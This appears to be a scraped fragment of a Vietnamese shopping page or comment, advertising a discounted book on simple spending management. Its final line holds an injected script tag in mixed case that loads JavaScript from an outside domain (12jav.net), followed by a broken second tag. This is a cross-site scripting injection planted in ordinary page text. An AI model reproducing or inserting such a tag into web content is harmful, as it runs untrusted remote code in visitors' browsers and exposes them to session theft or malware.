 Giảm giá [Mã giảm 27%] Sách Phương Pháp Quản Lý Chi Tiêu Đơn Giản Và Hiệu Quả. hình ảnh chỉ mang tính chất nhận xu nha mn. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 